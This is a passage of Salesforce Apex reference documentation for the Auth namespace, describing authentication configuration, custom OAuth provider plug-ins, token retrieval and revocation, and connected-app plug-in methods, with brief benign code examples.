# **Parameters**

*communityOrCustomUrl* Type: [String](#page-2384-0) The URL for the community or custom domain.

*startUrl*

Type: [String](#page-2384-0)

The page users see after successfully logging in to the community or custom domain.

### **AuthConfiguration(networkId, startUrl)**

Creates an instance of the AuthConfiguration class using the specified community ID and authenticated-user starting URL.

### **Signature**

public AuthConfiguration(Id networkId, String startUrl)

# **Parameters**

*networkId* Type: [Id](#page-2135-0) The ID of the community. *startUrl*

Type: [String](#page-2384-0)

The page users see after successfully logging in to the community.

# AuthConfiguration Methods

The following are methods for AuthConfiguration. Use these methods to manage and customize authentication for a Salesforce community.

IN THIS SECTION:

### [getAllowInternalUserLoginEnabled\(\)](#page-669-0)

Indicates whether the community allows internal users to log in using the community login page. Admins configure the setting **Allow internal users to log in directly to the community** on the Login & Registration page in Community Management. It's disabled by default.

#### [getAuthConfig\(\)](#page-670-0)

Returns the AuthConfig sObject, which represents the authentication options, for a community or custom domain that was created by using My Domain.

#### [getAuthConfigProviders\(\)](#page-670-1)

Returns the list of authentication providers configured for a community or custom domain.

#### [getAuthProviders\(\)](#page-670-2)

Returns the list of authentication providers available for a community or custom domain.

#### [getAuthProviderSsoUrl\(communityUrl, startUrl, developerName\)](#page-671-0)

Returns the single sign-on URL for a community or a custom domain created using My Domain.

#### [getBackgroundColor\(\)](#page-671-1)

Returns the color for the background of the login page for a community.

#### [getDefaultProfileForRegistration\(\)](#page-671-2)

Returns the profile ID assigned to new community users.

#### [getFooterText\(\)](#page-672-0)

Returns the text at the bottom of the login page for a community.

#### [getForgotPasswordUrl\(\)](#page-672-1)

Returns the URL for the standard or custom Forgot Password page that is specified for a community or portal by the administrator.

#### [getLogoUrl\(\)](#page-672-2)

Returns the location of the icon image at the bottom of the login page for a community.

#### [getSamlProviders\(\)](#page-672-3)

Returns the list of SAML-based authentication providers available for a community or custom domain.

#### [getSamlSsoUrl\(communityUrl, startURL, samlId\)](#page-673-0)

Returns the single sign-on URL for a community or a custom domain created using My Domain.

#### [getSelfRegistrationEnabled\(\)](#page-673-1)

Indicates whether the current community allows new users to create their own account by filling out a registration form.

#### [getSelfRegistrationUrl\(\)](#page-674-0)

Returns the location of the self-registration page for new users to sign up for an account with a community.

#### [getStartUrl\(\)](#page-674-1)

Returns the page of a community or custom domain displayed after a user logs in.

#### [getUsernamePasswordEnabled\(\)](#page-674-2)

Indicates whether the current community is set to display a login form asking for a username and password. You can configure the community not to request a username and password if it is for unauthenticated users or users logging in with a third-party authentication provider.

#### <span id="page-669-0"></span>[isCommunityUsingSiteAsContainer\(\)](#page-674-3)

Returns true if the community uses Site.com pages; otherwise, returns false.

# **getAllowInternalUserLoginEnabled()**

Indicates whether the community allows internal users to log in using the community login page. Admins configure the setting **Allow internal users to log in directly to the community** on the Login & Registration page in Community Management. It's disabled by default.

# **Signature**

public Boolean getAllowInternalUserLoginEnabled()

### Return Value

Type: [Boolean](#page-1975-0)

# Usage

<span id="page-670-0"></span>If true, internal users log in to a community from the community login page with their internal credentials. If they navigate to their internal org from the community, they don't have to log in again.

# **getAuthConfig()**

Returns the AuthConfig sObject, which represents the authentication options, for a community or custom domain that was created by using My Domain.

# **Signature**

public AuthConfig getAuthConfig()

# Return Value

<span id="page-670-1"></span>Type: AuthConfig The AuthConfig sObject for the community or custom domain.

# **getAuthConfigProviders()**

Returns the list of authentication providers configured for a community or custom domain.

# **Signature**

public List<AuthConfigProviders> getAuthConfigProviders()

# <span id="page-670-2"></span>Return Value

Type: [List<](#page-2201-0)AuthConfigProviders> A list of authentication providers (AuthConfigProviders sObjects, which are children of the AuthProvider sObject).

#### **getAuthProviders()**

Returns the list of authentication providers available for a community or custom domain.

#### **Signature**

public List<AuthProvider> getAuthProviders()

# Return Value

Type: [List<](#page-2201-0)AuthProvider>

A list of authentication providers (AuthProvider sObjects) for the community or custom domain.

#### <span id="page-671-0"></span>**getAuthProviderSsoUrl(communityUrl, startUrl, developerName)**

Returns the single sign-on URL for a community or a custom domain created using My Domain.

#### **Signature**

public static String getAuthProviderSsoUrl(String communityUrl, String startUrl, String developerName)

#### **Parameters**

*communityUrl*

#### Type: [String](#page-2384-0)

The URL for the community or custom domain. If not null and not specified as an empty string, you get the URL for a community. If null or specified as an empty string, you get the URL for a custom domain.

#### *startUrl*

#### Type: [String](#page-2384-0)

The page that users see after logging in to the community or custom domain.

#### *developerName*

Type: [String](#page-2384-0)

The unique name of the authentication provider.

# Return Value

#### <span id="page-671-1"></span>Type: [String](#page-2384-0)

The Single Sign-On Initialization URL for the community or custom domain.

#### **getBackgroundColor()**

Returns the color for the background of the login page for a community.

#### **Signature**

```
public String getBackgroundColor()
```
#### <span id="page-671-2"></span>Return Value

Type: [String](#page-2384-0)

#### **getDefaultProfileForRegistration()**

Returns the profile ID assigned to new community users.

#### **Signature**

```
public String getDefaultProfileForRegistration()
```
# Return Value

Type: [String](#page-2384-0) The profile ID.

# <span id="page-672-0"></span>**getFooterText()**

Returns the text at the bottom of the login page for a community.

# **Signature**

public String getFooterText()

# Return Value

<span id="page-672-1"></span>Type: [String](#page-2384-0) The text string displayed at the bottom of the login page, for example "Log in with an existing account."

# **getForgotPasswordUrl()**

Returns the URL for the standard or custom Forgot Password page that is specified for a community or portal by the administrator.

# **Signature**

public String getForgotPasswordUrl()

# Return Value

<span id="page-672-2"></span>Type: [String](#page-2384-0) URL for the standard or custom Forgot Password page.

# **getLogoUrl()**

Returns the location of the icon image at the bottom of the login page for a community.

# **Signature**

public String getLogoUrl()

# <span id="page-672-3"></span>Return Value

Type: [String](#page-2384-0) The path to the icon image.

# **getSamlProviders()**

Returns the list of SAML-based authentication providers available for a community or custom domain.

# **Signature**

public List<SamlSsoConfig> getSamlProviders()

# Return Value

Type: [List<](#page-2201-0)SamlSsoConfig>

<span id="page-673-0"></span>A list of SAML-based authentication providers (SamlSsoConfig sObjects).

# **getSamlSsoUrl(communityUrl, startURL, samlId)**

Returns the single sign-on URL for a community or a custom domain created using My Domain.

# **Signature**

```
public static String getSamlSsoUrl(String communityUrl, String startURL, String samlId)
```
# **Parameters**

*communityUrl*

# Type: [String](#page-2384-0)

The URL for the community or custom domain created using My Domain. If not null and not specified as an empty string, you get the URL for a community. If  $null$  or specified as an empty string, you get the URL for a custom domain.

#### *startUrl*

Type: [String](#page-2384-0)

The page users see after successfully logging in to the community or custom domain.

#### *samlId*

#### Type: [String](#page-2384-0)

The unique identifier of the SamlSsoConfig standard object for the community or custom domain.

# Return Value

<span id="page-673-1"></span>Type: [String](#page-2384-0)

The Single Sign-On Initialization URL for the community or custom domain.

### **getSelfRegistrationEnabled()**

Indicates whether the current community allows new users to create their own account by filling out a registration form.

# **Signature**

```
public Boolean getSelfRegistrationEnabled()
```
#### Return Value

Type: [Boolean](#page-1975-0)

# <span id="page-674-0"></span>**getSelfRegistrationUrl()**

Returns the location of the self-registration page for new users to sign up for an account with a community.

### **Signature**

public String getSelfRegistrationUrl()

# Return Value

<span id="page-674-1"></span>Type: [String](#page-2384-0) The location of the self-registration page.

# **getStartUrl()**

Returns the page of a community or custom domain displayed after a user logs in.

### **Signature**

public String getStartUrl()

# Return Value

<span id="page-674-2"></span>Type: [String](#page-2384-0) The location of the community or custom domain start page.

#### **getUsernamePasswordEnabled()**

Indicates whether the current community is set to display a login form asking for a username and password. You can configure the community not to request a username and password if it is for unauthenticated users or users logging in with a third-party authentication provider.

#### **Signature**

public Boolean getUsernamePasswordEnabled()

#### <span id="page-674-3"></span>Return Value

Type: [Boolean](#page-1975-0)

#### **isCommunityUsingSiteAsContainer()**

Returns true if the community uses Site.com pages; otherwise, returns false.

#### **Signature**

public Boolean isCommunityUsingSiteAsContainer()

# Return Value

Type: [Boolean](#page-1975-0)

# <span id="page-675-0"></span>AuthProviderCallbackState Class

Provides request HTTP headers, body, and query parameters to the AuthProviderPlugin.handleCallback method for user authentication. This class allows you to group the information to be passed in rather than passing headers, body, and query parameters individually.

# **Namespace**

[Auth](#page-666-1)

IN THIS SECTION:

[AuthProviderCallbackState Constructors](#page-675-1) [AuthProviderCallbackState Properties](#page-676-0)

<span id="page-675-1"></span>SEE ALSO:

[handleCallback\(authProviderConfiguration, callbackState\)](#page-678-0)

# AuthProviderCallbackState Constructors

The following are constructors for AuthProviderCallbackState.

IN THIS SECTION:

[AuthProviderCallbackState\(headers, body, queryParameters\)](#page-675-2)

<span id="page-675-2"></span>Creates an instance of the AuthProviderCallbackState class using the specified HTTP headers, body, and query parameters of the authentication request.

# **AuthProviderCallbackState(headers, body, queryParameters)**

Creates an instance of the AuthProviderCallbackState class using the specified HTTP headers, body, and query parameters of the authentication request.

# **Signature**

public AuthProviderCallbackState(Map<String,String> headers, String body, Map<String, String> queryParameters)

# **Parameters**

*headers* Type: [Map](#page-2219-0)[<String,String>](#page-2384-0)

The HTTP headers of the authentication request.

*body*

Type: [String](#page-2384-0)

The HTTP body of the authentication request.

*queryParameters*

Type: [Map](#page-2219-0)[<String,String>](#page-2384-0)

The HTTP query parameters of the authentication request.

# <span id="page-676-0"></span>AuthProviderCallbackState Properties

The following are properties for AuthProviderCallbackState.

IN THIS SECTION:

[body](#page-676-1) The HTTP body of the authentication request.

[headers](#page-676-2) The HTTP headers of the authentication request.

[queryParameters](#page-676-3)

<span id="page-676-1"></span>The HTTP query parameters of the authentication request.

# **body**

The HTTP body of the authentication request.

**Signature** public String body {get; set; }

# <span id="page-676-2"></span>Property Value

Type: [String](#page-2384-0)

**headers**

The HTTP headers of the authentication request.

**Signature** public Map<String, String> headers {get; set;}

# <span id="page-676-3"></span>Property Value

Type: [Map<](#page-2219-0)[String](#page-2384-0),[String](#page-2384-0)>

#### **queryParameters**

The HTTP query parameters of the authentication request.

# **Signature**

```
public Map<String, String> queryParameters {get; set; }
```
# Property Value

Type: [Map<](#page-2219-0)[String](#page-2384-0),[String](#page-2384-0)>

# <span id="page-677-0"></span>AuthProviderPlugin Interface

Use this interface to create a custom OAuth-based authentication provider plug-in for single sign-on in to Salesforce.

# Namespace

[Auth](#page-666-1)

# Usage

To create a custom authentication provider for single sign-on, create a class that implements Auth.AuthProviderPlugin. This class allows you to store the custom configuration for your authentication provider and handle authentication protocols when users log in to Salesforce with their login credentials for an external service provider. In Salesforce, the class that implements this interface appears in the Provider Type drop-down list in Auth. Providers in Setup. Make sure that the user you specify to run the class has "Customize Application" and "Manage Auth. Providers" permissions.

<span id="page-677-1"></span>IN THIS SECTION:

[AuthProviderPlugin Methods](#page-677-1)

# AuthProviderPlugin Methods

The following are methods for AuthProviderPlugin.

IN THIS SECTION:

[getCustomMetadataType\(\)](#page-677-2)

Returns the custom metadata type API name for a custom OAuth-based authentication provider for single sign-on to Salesforce.

[getUserInfo\(authProviderConfiguration, response\)](#page-678-1)

Returns information from the custom authentication provider about the current user. This information is used by the registration handler and in other authentication provider flows.

# [handleCallback\(authProviderConfiguration, callbackState\)](#page-678-0)

Uses the authentication provider's supported authentication protocol to return an OAuth access token, OAuth secret or refresh token, and the state passed in when the request for the current user was initiated.

[initiate\(authProviderConfiguration, stateToPropagate\)](#page-679-1)

Returns the URL where the user is redirected for authentication.

<span id="page-677-2"></span>SEE ALSO:

[Salesforce Help: Create a Custom External Authentication Provider](https://help.salesforce.com/HTViewHelpDoc?id=sso_provider_plugin_custom.htm&language=en_US)

# **getCustomMetadataType()**

Returns the custom metadata type API name for a custom OAuth-based authentication provider for single sign-on to Salesforce.

### **Signature**

public String getCustomMetadataType()

### Return Value

Type: [String](#page-2384-0)

<span id="page-678-1"></span>The custom metadata type API name for the authentication provider.

#### **getUserInfo(authProviderConfiguration, response)**

Returns information from the custom authentication provider about the current user. This information is used by the registration handler and in other authentication provider flows.

### **Signature**

public Auth. UserData getUserInfo(Map<String, String> authProviderConfiguration, Auth.AuthProviderTokenResponse response)

### **Parameters**

#### *authProviderConfiguration*

Type: [Map](#page-2219-0)[<String,String>](#page-2384-0)

The configuration for the custom authentication provider. When you create a custom metadata type in Salesforce, the configuration populates with the custom metadata type default values. Or you can set the configuration with values you enter when you create the custom provider in Auth. Providers in Setup.

#### *response*

#### Type: [Auth.AuthProviderTokenResponse](#page-679-0)

The OAuth access token, OAuth secret or refresh token, and state provided by the authentication provider to authenticate the current user.

# Return Value

#### <span id="page-678-0"></span>Type: [Auth.UserData](#page-714-0)

Creates a new instance of the Auth. UserData class.

#### **handleCallback(authProviderConfiguration, callbackState)**

Uses the authentication provider's supported authentication protocol to return an OAuth access token, OAuth secret or refresh token, and the state passed in when the request for the current user was initiated.

#### **Signature**

public Auth.AuthProviderTokenResponse handleCallback(Map<String,String> authProviderConfiguration, Auth.AuthProviderCallbackState callbackState)

### **Parameters**

#### *authProviderConfiguration*

#### Type: [Map](#page-2219-0)[<StringString](#page-2384-0)>

The configuration for the custom authentication provider. When you create a custom metadata type in Salesforce, the configuration populates with the custom metadata type default values. Or you can set the configuration with values you enter when you create the custom provider in Auth. Providers in Setup.

*callbackState*

Type: [Auth.AuthProviderCallbackState](#page-675-0)

The class that contains the HTTP headers, body, and queryParams of the authentication request.

### Return Value

Type: [Auth.AuthProviderTokenResponse](#page-679-0)

<span id="page-679-1"></span>Creates an instance of the AuthProviderTokenResponse class.

### **initiate(authProviderConfiguration, stateToPropagate)**

Returns the URL where the user is redirected for authentication.

# **Signature**

```
public System.PageReference initiate(Map<String,String> authProviderConfiguration,
String stateToPropagate)
```
# **Parameters**

```
authProviderConfiguration
  Type: Map<StringString>
```
The configuration for the custom authentication provider. When you create a custom metadata type in Salesforce, the configuration populates with the custom metadata type default values. Or you can set the configuration with values you enter when you create the custom provider in Auth. Providers in Setup.

```
stateToPropagate
```
Type: [String](#page-2384-0)

The state passed in to initiate the authentication request for the user.

# <span id="page-679-0"></span>Return Value

Type: [System.PageReference](#page-2281-0)

The URL of the page where the user is redirected for authentication.

# AuthProviderTokenResponse Class

Stores the response from the AuthProviderPlugin.handleCallback method.

# Namespace

### [Auth](#page-666-1)

IN THIS SECTION: [AuthProviderTokenResponse Constructors](#page-680-0) [AuthProviderTokenResponse Properties](#page-681-0)

# <span id="page-680-0"></span>AuthProviderTokenResponse Constructors

The following are constructors for AuthProviderTokenResponse.

IN THIS SECTION:

#### [AuthProviderTokenResponse\(provider, oauthToken, oauthSecretOrRefreshToken, state\)](#page-680-1)

<span id="page-680-1"></span>Creates an instance of the AuthProviderTokenResponse class using the specified authentication provider, OAuth access token, OAuth secret or refresh token, and state for a custom authentication provider plug-in.

# **AuthProviderTokenResponse(provider, oauthToken, oauthSecretOrRefreshToken, state)**

Creates an instance of the AuthProviderTokenResponse class using the specified authentication provider, OAuth access token, OAuth secret or refresh token, and state for a custom authentication provider plug-in.

# **Signature**

public AuthProviderTokenResponse(String provider, String oauthToken, String oauthSecretOrRefreshToken, String state)

# **Parameters**

*provider* Type: [String](#page-2384-0)

The custom authentication provider.

*oauthToken*

Type: [String](#page-2384-0)

The OAuth access token.

*oauthSecretOrRefreshToken*

Type: [String](#page-2384-0)

The OAuth secret or refresh token for the currently logged-in user.

*state*

### Type: [String](#page-2384-0)

The state passed in to initiate the authentication request for the user.

# <span id="page-681-0"></span>AuthProviderTokenResponse Properties

The following are properties for AuthProviderTokenResponse.

# IN THIS SECTION: [oauthSecretOrRefreshToken](#page-681-1) The OAuth secret or refresh token for the currently logged-in user. [oauthToken](#page-681-2) The OAuth access token.

# [provider](#page-681-3)

The authentication provider.

#### [state](#page-682-1)

<span id="page-681-1"></span>The state passed in to initiate the authentication request for the user.

#### **oauthSecretOrRefreshToken**

The OAuth secret or refresh token for the currently logged-in user.

### **Signature**

public String oauthSecretOrRefreshToken {get; set;}

#### <span id="page-681-2"></span>Property Value

Type: [String](#page-2384-0)

### **oauthToken**

The OAuth access token.

**Signature** public String oauthToken {get; set;}

# <span id="page-681-3"></span>Property Value

Type: [String](#page-2384-0)

#### **provider**

The authentication provider.

# **Signature**

```
public String provider {get; set;}
```
# Property Value

Type: [String](#page-2384-0)

# <span id="page-682-1"></span>**state**

The state passed in to initiate the authentication request for the user.

# **Signature**

public String state {get; set;}

# Property Value

<span id="page-682-0"></span>Type: [String](#page-2384-0)

# AuthToken Class

Contains methods for providing the access token associated with an authentication provider for an authenticated user, except for the Janrain provider.

# Namespace

[Auth](#page-666-1)

# AuthToken Methods

The following are methods for AuthToken. All methods are static.

IN THIS SECTION:

# [getAccessToken\(authProviderId, providerName\)](#page-683-0)

Returns an access token for the current user using the specified 18-character identifier of an AuthProvider definition in your org and the proper name of the third party, such as Salesforce or Facebook. Note that querying the ProviderType field on the AuthProvider object sometimes returns a value that differs from the expected provider name value. For example, for Open ID Connect providers, OpenIdConnect is the ProviderType value for the AuthProvider object, but the expected providerName is Open ID Connect.

#### [getAccessTokenMap\(authProviderId, providerName\)](#page-683-1)

Returns a map from the third-party identifier to the access token for the currently logged-in Salesforce user. The identifier value depends on the third party. For example, for Salesforce it would be the user ID, while for Facebook it would be the user number. Note that querying the ProviderType field on the AuthProvider object sometimes returns a value that differs from the expected provider name value. For example, for Open ID Connect providers, OpenIdConnect is the ProviderType value for the AuthProvider object, but the expected providerName is Open ID Connect.

#### [refreshAccessToken\(authProviderId, providerName, oldAccessToken\)](#page-684-0)

Returns a map from the third-party identifier containing a refreshed access token for the currently logged-in Salesforce user. Note that querying the ProviderType field on the AuthProvider object sometimes returns a value that differs from the expected provider name value. For example, for Open ID Connect providers, OpenIdConnect is the ProviderType value for the AuthProvider object, but the expected providerName is Open ID Connect.

### [revokeAccess\(authProviderId, providerName, userId, remoteIdentifier\)](#page-685-0)

Revokes the access token for a specified social sign-on user from a third-party service such as Facebook©. Note that querying the ProviderType field on the AuthProvider object sometimes returns a value that differs from the expected provider name value. For example, for Open ID Connect providers, OpenIdConnect is the ProviderType value for the AuthProvider object, but the expected providerName is Open ID Connect.

### <span id="page-683-0"></span>**getAccessToken(authProviderId, providerName)**

Returns an access token for the current user using the specified 18-character identifier of an AuthProvider definition in your org and the proper name of the third party, such as Salesforce or Facebook. Note that querying the ProviderType field on the AuthProvider object sometimes returns a value that differs from the expected provider name value. For example, for Open ID Connect providers, OpenIdConnect is the ProviderType value for the AuthProvider object, but the expected providerName is Open ID Connect.

# **Signature**

public static String getAccessToken(String authProviderId, String providerName)

# **Parameters**

*authProviderId* Type: [String](#page-2384-0)

#### *providerName*

Type: [String](#page-2384-0)

The proper name of the third party. For all providers except Janrain, the expected values are

- **•** Facebook
- **•** Salesforce
- **•** Open ID Connect
- **•** Microsoft Access Control Service
- **•** LinkedIn
- **•** Twitter
- **•** Google

For Janrain providers, the parameter value is the proper name of the third party used. Yahoo! is an example of a Janrain provider value.

# <span id="page-683-1"></span>Return Value

Type: [String](#page-2384-0)

### **getAccessTokenMap(authProviderId, providerName)**

Returns a map from the third-party identifier to the access token for the currently logged-in Salesforce user. The identifier value depends on the third party. For example, for Salesforce it would be the user ID, while for Facebook it would be the user number. Note that querying the ProviderType field on the AuthProvider object sometimes returns a value that differs from the expected provider name value. For example, for Open ID Connect providers, OpenIdConnect is the ProviderType value for the AuthProvider object, but the expected providerName is Open ID Connect.
#### **Signature**

```
public static Map<String, String> getAccessTokenMap(String authProviderId, String
providerName)
```
#### **Parameters**

*authProviderId* Type: [String](#page-2384-0)

*providerName*

Type: [String](#page-2384-0)

The proper name of the third party. For all providers except Janrain, the expected values are

- **•** Facebook
- **•** Salesforce
- **•** Open ID Connect
- **•** Microsoft Access Control Service
- **•** LinkedIn
- **•** Twitter
- **•** Google

For Janrain providers, the parameter value is the proper name of the third party used. Yahoo! is an example of a Janrain provider value.

### Return Value

Type: [Map<](#page-2219-0)[String](#page-2384-0), [String](#page-2384-0)>

#### **refreshAccessToken(authProviderId, providerName, oldAccessToken)**

Returns a map from the third-party identifier containing a refreshed access token for the currently logged-in Salesforce user. Note that querying the ProviderType field on the AuthProvider object sometimes returns a value that differs from the expected provider name value. For example, for Open ID Connect providers, OpenIdConnect is the ProviderType value for the AuthProvider object, but the expected providerName is Open ID Connect.

#### **Signature**

public static Map<String, String> refreshAccessToken(String authProviderId, String providerName, String oldAccessToken)

#### **Parameters**

*authProviderId* Type: [String](#page-2384-0) *providerName* Type: [String](#page-2384-0)

The proper name of the third party. For all providers except Janrain, the expected values are

**•** Facebook

- **•** Salesforce
- **•** Open ID Connect
- **•** Microsoft Access Control Service
- **•** LinkedIn
- **•** Twitter
- **•** Google

For Janrain providers, the parameter value is the proper name of the third party used. Yahoo! is an example of a Janrain provider value.

*oldAccessToken*

Type: [String](#page-2384-0)

#### Return Value

Type: [Map<](#page-2219-0)[String](#page-2384-0), [String](#page-2384-0)>

#### Usage

This method works when using Salesforce or an OpenID Connect provider, but not when using Facebook or Janrain. The returned map contains AccessToken and RefreshError keys. Evaluate the keys in the response to check if the request was successful. For a successful request, the RefreshError value is null, and AccessToken is a token value. For an unsuccessful request, the RefreshError value is an error message, and the AccessToken value is null.

When successful, this method updates the token stored in the database, which you can get using Auth.AuthToken.getAccessToken().

If you are using an OpenID Connect authentication provider, an id token is not required in the response from the provider. If a **Token Issuer** is specified in the **Auth. Provider** settings and an id\_token is provided anyway, Salesforce will verify it.

#### Example

```
String accessToken = Auth.AuthToken.getAccessToken('0SOD000000000De', 'Open ID connect');
Map<String, String> responseMap = Auth.AuthToken.refreshAccessToken('0SOD00000000De',
'Open ID connect', accessToken);
```
A successful request includes the access token in the response.

(RefreshError,null)(AccessToken,00DD00000007BhE!AQkAQFzj...)

#### **revokeAccess(authProviderId, providerName, userId, remoteIdentifier)**

Revokes the access token for a specified social sign-on user from a third-party service such as Facebook©. Note that querying the ProviderType field on the AuthProvider object sometimes returns a value that differs from the expected provider name value. For example, for Open ID Connect providers, OpenIdConnect is the ProviderType value for the AuthProvider object, but the expected providerName is Open ID Connect.

#### **Signature**

```
public static Boolean revokeAccess(String authProviderId, String providerName, String
userId, String remoteIdentifier)
```
### **Parameters**

*authProviderId*

#### Type: [String](#page-2384-0)

The ID of the Auth. Provider in the Salesforce organization.

#### *providerName*

Type: [String](#page-2384-0)

The proper name of the third party. For all providers except Janrain, the expected values are

- **•** Facebook
- **•** Salesforce
- **•** Open ID Connect
- **•** Microsoft Access Control Service
- **•** LinkedIn
- **•** Twitter
- **•** Google

For Janrain providers, the parameter value is the proper name of the third party used. Yahoo! is an example of a Janrain provider value.

#### *userId*

Type: [String](#page-2384-0)

The 15-character ID for the user whose access is being revoked.

#### *remoteIdentifier*

Type: [String](#page-2384-0)

The unique ID for the user in the third-party system (this value is in the associated ThirdPartyAccountLink standard object).

### Return Value

#### Type: [Boolean](#page-1975-0)

The return value is true if the revokeAccess() operation is successful; otherwise false.

### Example

The following example revokes a Facebook user's access token.

```
Auth.AuthToken.revokeAccess('0SOxx00000#####', 'facebook', '005xx00000#####',
'ThirdPartyIdentifier_exist214176560#####');
```
## CommunitiesUtil Class

Contains methods for getting information about a community user.

## Namespace

[Auth](#page-666-0)

## Example

The following example directs a guest (unauthenticated) user to one page, and authenticated users of the community's parent organization to another page.

```
if (Auth.CommunitiesUtil.isGuestUser())
    // Redirect to the login page if user is an unauthenticated user
   return new PageReference(LOGIN_URL);
if (Auth.CommunitiesUtil.isInternalUser())
   // Redirect to the home page if user is an internal user
   return new PageReference(HOME URL);
```
## CommunitiesUtil Methods

The following are methods for CommunitiesUtil. All methods are static.

#### IN THIS SECTION:

[getLogoutUrl\(\)](#page-687-0) Returns the page to display after the current community user logs out.

#### [getUserDisplayName\(\)](#page-687-1)

Returns the current user's community display name.

#### [isGuestUser\(\)](#page-688-0)

Indicates whether the current user isn't logged in to the community and may need to be redirected to log in, if required.

#### <span id="page-687-0"></span>[isInternalUser\(\)](#page-688-1)

Indicates whether the current user is logged in as a member of the parent Salesforce organization, such as an employee.

#### **getLogoutUrl()**

Returns the page to display after the current community user logs out.

### **Signature**

```
public static String getLogoutUrl()
```
### <span id="page-687-1"></span>Return Value

Type: [String](#page-2384-0)

#### **getUserDisplayName()**

Returns the current user's community display name.

#### **Signature**

```
public static String getUserDisplayName()
```
### Return Value

Type: [String](#page-2384-0)

### <span id="page-688-0"></span>**isGuestUser()**

Indicates whether the current user isn't logged in to the community and may need to be redirected to log in, if required.

### **Signature**

public static Boolean isGuestUser()

### Return Value

<span id="page-688-1"></span>Type: [Boolean](#page-1975-0)

### **isInternalUser()**

Indicates whether the current user is logged in as a member of the parent Salesforce organization, such as an employee.

#### **Signature**

public static Boolean isInternalUser()

### Return Value

Type: [Boolean](#page-1975-0)

# ConnectedAppPlugin Class

Extend the behavior of a connected app. This class gives you more control over the interaction between Salesforce and your connected app. You can customize how a connected app is invoked depending on the protocol used. You can intercept SAML XML generated by the Salesforce identity provider and add custom code before passing it to the target service provider.

### Namespace

[Auth](#page-666-0)

## Usage

The class runs on behalf of the current user of the connected app. This user must have permission to use the connected app for the plug-in to work.

<span id="page-688-2"></span>IN THIS SECTION:

[ConnectedAppPlugin Methods](#page-688-2)

## ConnectedAppPlugin Methods

The following are methods for ConnectedAppPlugin.

#### IN THIS SECTION:

[authorize\(userId, connectedAppId, isAdminApproved\)](#page-689-0)

Authorizes the specified user for the connected app. If the connected app is set for users to self-authorize, this call isn't necessary.

[authorize\(userId, connectedAppId, isAdminApproved, context\)](#page-690-0)

Authorizes the specified user for the connected app. If the connected app is set for users to self-authorize, this call isn't necessary.

[customAttributes\(userId, connectedAppId, formulaDefinedAttributes\)](#page-690-1)

Sets new attributes for the specified user. When the connected app gets the user's attributes from the UserInfo endpoint or through a SAML assertion, use this method to update those attribute values.

[customAttributes\(userId, connectedAppId, formulaDefinedAttributes, context\)](#page-691-0)

Sets new attributes for the specified user. When the connected app gets the user's attributes from the UserInfo endpoint or through a SAML assertion, use this method to update those attribute values.

[modifySAMLResponse\(authSession, connectedAppId, samlResponse\)](#page-691-1)

Modifies the XML generated by the Salesforce SAML Identity Provider (IDP) before it's sent to the service provider.

[refresh\(userId, connectedAppId\)](#page-692-0)

Salesforce calls this method during a refresh token exchange.

[refresh\(userId, connectedAppId, context\)](#page-693-0)

<span id="page-689-0"></span>Salesforce calls this method during a refresh token exchange.

#### **authorize(userId, connectedAppId, isAdminApproved)**

Authorizes the specified user for the connected app. If the connected app is set for users to self-authorize, this call isn't necessary.

#### **Signature**

public Boolean authorize(Id userId, Id connectedAppId, Boolean isAdminApproved)

#### **Parameters**

*userId*

Type: [Id](#page-2135-0)

The 15-character ID of the user to whom you want to give access.

*connectedAppId*

Type: [String](#page-2384-0)

The 15-character ID of the connected app.

*isAdminApproved*

Type: [Boolean](#page-1975-0)

The approval state of the specified user when the connected app requires approval.

### Return Value

#### Type: [Boolean](#page-1975-0)

If the connected app requires admin approval, a returned value of  $true$  indicates that the current user is approved.

#### <span id="page-690-0"></span>**authorize(userId, connectedAppId, isAdminApproved, context)**

Authorizes the specified user for the connected app. If the connected app is set for users to self-authorize, this call isn't necessary.

#### **Signature**

public Boolean authorize(Id userId, Id connectedAppId, Boolean isAdminApproved, Auth.InvocationContext context)

#### **Parameters**

*userId*

Type: [Id](#page-2135-0)

The 15-character ID of the user to whom you want to give access.

*connectedAppId*

Type: [Id](#page-2135-0)

The 15-character ID of the connected app.

*isAdminApproved*

Type: [Boolean](#page-1975-0)

The approval state of the specified user when the connected app requires approval.

*context*

Type: [InvocationContext](#page-693-1)

The context in which the connected app is invoked.

### Return Value

<span id="page-690-1"></span>Type: [Boolean](#page-1975-0)

If the connected app requires admin approval, a returned value of true indicates that the user is approved.

#### **customAttributes(userId, connectedAppId, formulaDefinedAttributes)**

Sets new attributes for the specified user. When the connected app gets the user's attributes from the UserInfo endpoint or through a SAML assertion, use this method to update those attribute values.

#### **Signature**

public Map<String, String> customAttributes(Id userId, Id connectedAppId, Map<String, String> formulaDefinedAttributes,)

#### **Parameters**

*userId* Type: [Id](#page-2135-0) The 15-character ID of the user associated with the attributes. *connectedAppId*

Type: [Id](#page-2135-0)

The 15-character ID of the connected app.

*formulaDefinedAttributes*

Type: [Map](#page-2219-0)[<String,String>](#page-2384-0)

A map of the new set of attributes from the UserInfo endpoint (OAuth) or from a SAML assertion. For more information, see [The](https://help.salesforce.com/HTViewHelpDoc?id=remoteaccess_using_userinfo_endpoint.htm&language=en_US) [UserInfo Endpoint](https://help.salesforce.com/HTViewHelpDoc?id=remoteaccess_using_userinfo_endpoint.htm&language=en_US) in the online help.

### Return Value

Type: [Map<](#page-2219-0)[String](#page-2384-0),[String](#page-2384-0)>

<span id="page-691-0"></span>A map of the updated set of attributes.

#### **customAttributes(userId, connectedAppId, formulaDefinedAttributes, context)**

Sets new attributes for the specified user. When the connected app gets the user's attributes from the UserInfo endpoint or through a SAML assertion, use this method to update those attribute values.

#### **Signature**

public Map<String, String> customAttributes(Id userId, Id connectedAppId, Map<String,String> formulaDefinedAttributes, Auth.InvocationContext context)

#### **Parameters**

*userId*

Type: [Id](#page-2135-0)

The 15-character ID for the user associated with the attributes.

*connectedAppId*

Type: [Id](#page-2135-0)

The 15-character ID for the connected app.

*formulaDefinedAttributes*

Type: [Map](#page-2219-0)[<String,String>](#page-2384-0)

A map of the current set of attributes from the UserInfo endpoint (OAuth) or from a SAML assertion. For more information, see [The](https://help.salesforce.com/HTViewHelpDoc?id=remoteaccess_using_userinfo_endpoint.htm&language=en_US) [UserInfo Endpoint](https://help.salesforce.com/HTViewHelpDoc?id=remoteaccess_using_userinfo_endpoint.htm&language=en_US) in the online help.

Type: [InvocationContext](#page-693-1)

The context in which the connected app is invoked.

### <span id="page-691-1"></span>Return Value

Type: [Map<](#page-2219-0)[String](#page-2384-0),[String](#page-2384-0)>

A map of the updated set of attributes.

#### **modifySAMLResponse(authSession, connectedAppId, samlResponse)**

Modifies the XML generated by the Salesforce SAML Identity Provider (IDP) before it's sent to the service provider.

#### **Signature**

